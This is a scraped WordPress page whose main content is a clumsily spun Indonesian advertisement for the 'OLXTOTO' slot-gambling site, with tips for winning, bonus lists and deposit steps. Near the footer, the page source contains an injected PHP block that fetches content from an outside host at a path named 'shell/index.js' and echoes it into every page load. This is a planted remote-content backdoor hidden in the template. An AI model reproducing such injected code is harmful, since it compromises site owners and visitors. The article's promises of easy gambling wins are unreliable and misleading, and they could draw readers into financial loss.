			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-1091 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1091" class="posts-entry fbox post-1091 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Salomekko</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:29:48+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja sudah semestinya mengenal dengan bandar Slot gacor di mama di bandar ini juga sudah pasti Anda dapat main Slot lewat cara online. Sampai bukan itu saja karenanya masuk dan main di web-site ini juga dapat memperoleh sangat banyak keuntungan.</p>
<p>Kemungkinan di sini Anda belum demikian memahami apa keuntungan yang berada di situs yang satu berikut. Walau sebenarnya betul-betul di sini lantas Anda sebagai pemain perlu mengetahui keuntungan apa yang bisa diperoleh berikut pun terkait apa info menarik dari bandar Slot online ini.</p>
<h3>Marilah berhubungan kembali lebih dekat sama bandar Slot gacor</h3>
<p>Untuk Anda yang benar-benar mau ketahui mengenai situs ini semakin banyak pasti ada banyak data yang harus dicari tahu di sini. Anda pastinya ingin tahu kan dengan info apa di website ini dan yok baca saja secara detail berikut:</p>
<h3>Keunggulan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di web ini juga pastinya ada begitu banyak kelebihan yang dapat diperoleh didalamnya. Akan tetapi memanglah untuk soal yang ini sangat sedikit sekali dikenali oleh beberapa pemain.</p>
<p>Dengan masuk serta main didalamnya pasti mendapat Live Dukungan 24 jam sehari-harinya lewat LiveChat bahka Whatsapp. Ini yakni suatu layanan konsumen profesional yang bisa siap menyuport Anda.</p>
<h3>Apakah yang dimaksud bandar Slot gacor?</h3>
<p>Anda lantas sebelum waktu masuk di website ini pula perlu mengetahui berkaitan apakah yang disebut dengan bandar Slot online gacor yang jarang-jarang didapati. Bandar Slot ini sudah pasti sebagai salah satunya tempat yang sediakan games Slot.</p>
<p>Untuk sekarang pastinya games ini kian popular dipicu entengnya permainkan games ini . Maka, tidaklah heran kalaupun ada sangat banyak orang yang ingin masuk dan main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang termashyur</h3>
<p>Sehabis Anda masuk serta main di website ini juga sudah pasti Anda pun perlu mengetahui sebuah perihal mengenai web ini. Di sini juga udah disajikan provider yang paling gacor serta yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Games<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Mengetahui penjelasan RTP di bandar Slot gacor</h3>
<p>Saat Anda masuk di site ini lantas akan kenalan dengan istilah yang barangkali sedikit asing di bandar ini. Contohnya RTP yang kerap sangat banyak disebut di website ini. Untuk Anda yang ingin mengetahui kalau RTP ini sebagai kependekan dari return to player.<br />
RTP ini yaitu panggilan untuk sebuah permainan Slot online yang gacor yang hendak siap memberikan tambahan kemenangan yang paling. Rata-rata games di bandar ini mempunyai RTP di atas 95% yang besar apabila diperbandingkan games lainnya pada website lain.</p>
<h3>Pemahaman rebate di bandar Slot gacor</h3>
<p>Umumnya di permainan Slot akan juga ada arti rebate yang barangkali Anda juga belum demikian memahami. Rebate ini ialah panggilan buat hadiah yang kan terus dibagikannya tiap-tiap minggu yang disebutkan bonus mingguan atau barangkali kerap dikatakan kontan back.<br />
Model deposit di bandar Slot gacor</p>
<p>Anda yang pengen bermain di website ini lantas tentunya dapat cari tahu model apa yang bisa dipakai di bandar ini. Contohnya untuk deposit saja pastinya dapat pakai E-Money seperti OVO, DANA dan Go pay.<br />
Bukan cuma itu karena di web-site ini juga pastinya Anda dapat gunakan bank. Mengenai bank yang dipakai dapat dengan BCA, MANDIRI, BNI dan BRI.</p>
<h3>Trik bisa jekpot di bandar Slot gacor</h3>
<p>Beberapa orang yang masuk dan main di sini memanglah bukan cuma buat main saja. Lantaran di web ini juga pengin bisa jekpot agar banyak mendapat keuntungan. Tapi, yang mau bisa jekpot di site ini perlu pakai skema Slot gacor.</p>
<h3>Peroleh keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini juga pastinya dapat memperoleh begitu banyak keuntungan. Tapi, telah ketahui tidak bisa bisa keuntungan apa dan yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk serta main di bandar Slot gacor lantas tentu Anda dapat mendapati sangat banyak bonus. Mau ketahui ada bonus apa serta yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Buat Anda yang pengin masuk di bandar ini pasti mesti tahu berapakah depositnya dahulu. Pastinya di sini lantas sediakan deposit yang murah ialah cuma 10K. Renungkan cukup dengan 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang sangat populer<br />
Sebelumnya Anda dapat masuk dan main di website ini lantas pastilah pula benar-benar memberinya banyak provider yang gacor. Bukan cuma itu, karena semuanya provider yang diberi terkenal sebagaimana berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Permainan Slot yang ringan meraih kemenangan di bandar Slot gacor<br />
Buat Anda yang main di bandar ini lantas mungkin saja sedang ajukan pertanyaan ada games apa yang ringan gacor. Ingin ketahui apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana langkah mendaftar di bandar Slot gacor</h3>
<p>Banyak info yang udah Anda kenali namun juga apa terkait games yang gacor. Barangkali Anda lantas pastinya berkemauan untuk selekasnya masuk serta memainkan. Tetapi, sebelumnya sudah pasti butuh daftar sebagai berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Telephone seluler.<br />
•Kemudian Anda bakal berada di halaman penting blognya dan silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar dan akan tampak form register yang penting diisi.<br />
•Sekarang Anda mulai bisa isi data yang mencakup (Nama Pemakai, Alamat E mail, Kata Kode, Verifikasi Kata Password, Nomor Telephone, Mata Uang, Nama / Macam Bank, Nomor Rekening, Nama Rekening, Code Referal (Apabila Ada)).<br />
•Pastikan isi seluruhnya kolom di atas memanfaatkan data diri Anda yang presisi.<br />
•Jangan lupa untuk ceklis sisi kolom perjanjian.<br />
•Periksa kembali hingga tidak ada data yang keliru.<br />
•Jika telah percaya silahkan click submit.<br />
•Selesai serta saat ini perlu nanti verifikasi dari faksi bandar Slot gacor jika Anda sudah memiliki account. Karena itu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda mesti masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini juga tentunya bakal ada argumen kenapa Anda harus masuk di bandar ini. Ini pastilah sebab memang didalamnya banyak kelebihan yang juga ini tidak segera akan diterima dalam web manapun.<br />
Lantas apakah saja sich kelebihan yang dapat diperoleh di site ini? Yok baca penuturannya berikut:</p>
<h3>Bandar Slot gacor yang gampang dicapai</h3>
<p>Buat Anda yang ingin mengetahui apa keistimewaannya tentu ada kelapangan akses setiap waktu pula dimana-mana. Sampai bandar ini juga bisa terjalin di mobile-phone, Tablet, Notebook sampai PC.<br />
Proses daftar yang kurang dari 5 menit saja dan kemudian dapat lekas login serta langsung bermain. Juga bandar ini lantas juga menyiapkan link preferensi yang dapat dijangkau setiap saat tanpa ada problem internet positif.</p>
<h3>Deposit withdraw dan live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain lantas yang dipunyai oleh bandar ini karena udah kerja-sama dengan lebih satu bank lokal umpamanya BCA, MANDIRI, BNI serta BRI. Bank ini yang kedepan dapat dipakai deposit.<br />
Tapi, tidaklah sampai di situ lantaran bandar ini juga memberinya tambahan cara deposit OVO, GOPAY, DANA dan Pulsa 24 jam. Service di bandar ini juga profesional serta sangatlah ramah, CS service di sini siap layani keluhkesah waktu 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya akan dapat mendapat promosi seperti jekpot yang dapat Anda menjadi anggota baru. Semisalnya di sini Anda dapat welcome bonus 100% yang dapat di-claim pemain buat peroleh keuntungan berlipat.</p>
<h3>Keamanan serta ketenteraman terbukti di bandar Slot online</h3>
<p>Dengan Anda masuk serta main di bandar ini lantas terang dapat memperoleh keamanan serta ketenteraman saat main. Tapi, bukan keamanan waktu main saja sebab ini terhitung mengawasi info pemain maka tidak tersebarkan.<br />
Seluruh data yang sudah didaftarkan di bandar ini juga pastilah udah terenkripsi dengan aman. Dengan begitu, tentunya ini tidak segera akan jatuh ke faksi yang tak bertanggung-jawab.</p>
<h3>Trik main di bandar Slot gacor biar gampang menang</h3>
<p>Sama yang sudah dijumpai benar-benar siapa saja yang masuk dan main di bandar ini lantas maksudnya tidak hanya main. Banyak pada mereka yang punyai keinginan mau raih kemenangan di bandar yang berikut maka perlu ketahui langkah mainnya.<br />
Biasanya beberapa pemain pemula belum tahu bagaimana caranya masuk dan main didalamnya. Buat Anda yang ingin ketahui apa langkah kemenangannya silahkan langsung baca saja lengkapnya berikut:</p>
<h3>Ketahui kepribadian games di bandar Slot gacor</h3>
<p>Metode untuk dapat meraih kemenangan di bandar ini pastinya simpel karena trik pertama ialah memahami tiap sifat dalam games itu. Bahwasanya tiap games di bandar ini juga memiliki jenis bermainnya khusus.</p>
<p>Karena itu, pastilah di sini juga Anda jadi mesti coba buat mendalaminya dahulu sebelum akan mengerjakan taruhan. Disini juga Anda dapat juga studi bagaimana beberapa langkahnya maka dari itu dapat menang secara mudah.</p>
<h2>Tidak boleh tergesa-gesa saat main di bandar Slot gacor</h2>
<p>Selanjutnya ada kembali teknik ke-2  buat Anda yang ingin masuk serta main di bandar ini serta mau menang yakinkan tak main dengan cepat-cepat. Benar-benar games di bandar ini biasanya benar-benar menggiurkan.<br />
Akan tetapi, di sini juga Anda pun penting dapat memeriksa emosi waktu main didalamnya . Maka, bisa mencoba dahulu buat coba management saat yang bagus sebelum melaksanakan spin di blog judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodalkan rendah</h3>
<p>Metode yang lain juga kalau benar-benar mau menang main di bandar ini yakinkan pakai modal yang rendah dahulu saja . Maka, di sini juga tentunya jadi pemain mesti cerdas memakai variasi betting seperti bet kecil serta bet besar setiap perputaran.<br />
Dengan langkah ini memanglah bisa ditandaskan Anda dapat memperoleh keuntungan ringan mendapati kemenangan . Maka, ditambah lagi buat pemain pemula seperti Anda mesti coba teknik yang ini.</p>
<h3>Main di provider gacor yang terdapat pada bandar Slot gacor</h3>
<p>Ada metode lain agar Anda dapat menang main di bandar ini secara mudah ialah coba main di provider yang paling gacor. Masalah ini tentu sudah diperjelas di atas jika terdapat banyak provider gacor seperti pragmatic play, habanero serta masih ada banyak yang lain.<br />
Sehingga mengusahakan agar bila memang Anda ingin menang main di bandar ini tentunya kuncinya dengan main di provider yang gacor. Karena itu, pasti Anda bakal dapat menang dengan gampang.</p>
<h3>Tentukan permainan yang termudah dan gacor di bandar Slot gacor</h3>
<p>Disamping memutuskan provider yang gacor serta untuk Anda yang ingin menang tentunya perlu dapat putuskan mana saja games yang paling gacor di site ini. Contohnya di blog ini lantas ada games yang ringan menang seperti gates of olympus, wild wet gold serta sweet bonanza.<br />
Sehingga saat sebelum Anda mau mencoba games lainnya harusnya coba dahulu saja games yang satu berikut. Karena itu, buat dapat menang juga lebih simpel serta gacor tentulah. Ditanggung sesudah ini bakal beberapa keuntungan yang hendak diterima.</p>
<h2>Teknik deposit dan withdraw di bandar Slot gacor</h2>
<p>Cara mendaftar telah ketahui serta langkah main agar meraih kemenangan di bandar ini lantas pastinya telah mengetahui kan. Selanjutnya, tentunya di sini juga Anda pun perlu mengetahui bagaimanakah caranya buat dapat deposit dan withdraw. Kemungkinan untuk pemain pemula masalah ini begitu sukar serta yok baca di bawah ini.<br />
1. Deposit<br />
Untuk Anda yang mau ketahui teknik deposit di bandar ini tentu gampang. Akan tetapi, yang ingin ketahui secara terang dapat baca metode berikut di bawah ini:<br />
•Login di website Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini lantas pasti Anda punya hak tahu bagaimana caranya withdraw buat lakukan penarikan. Akan tetapi banyak memang yang belum mengetahui dan yok baca lengkapnya berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw dan click.<br />
•Setelah itu,langsung buat isi kolom withdraw didalamnya mencakup jumlah penarikan serta rekening Anda.<br />
•Lalu cek kembali maka tak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah tadi berkaitan apa data berkaitan bandar Slot gacor yang kemungkinan belumlah banyak Anda kenali sebagai pemula. Lantaran sudah ketahui pasti ini ialah peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-1091 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/situs-togel-derby-run-gacor-resmi-dengan-sistem-aman-dan-cepat-dibayar/">Situs Togel Derby Run Gacor Resmi dengan Sistem Aman dan Cepat Dibayar</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-derby-run-paling-gacor-hari-ini-dengan-odds-terbaik/">Agen Judi Togel Derby Run Paling Gacor Hari Ini Dengan Odds Terbaik dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-togel-derby-run-gacor-terpercaya-dengan-pasaran-lengkap/">Situs Agen Togel Derby / Run Gacor Terpercaya dengan Pasaran Lengkap dan Beragam Pilihan</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-irish-poker-2025-bonus-terbesar/">Agen Irish Poker 2025 Bonus Terbesar: Panduan Lengkap untuk Pemain</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-irish-poker-2025-resmi/">Situs Agen Irish Poker 2025 Resmi: Panduan Lengkap dan Terpercaya</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galleriesofllano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galleriesofllano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
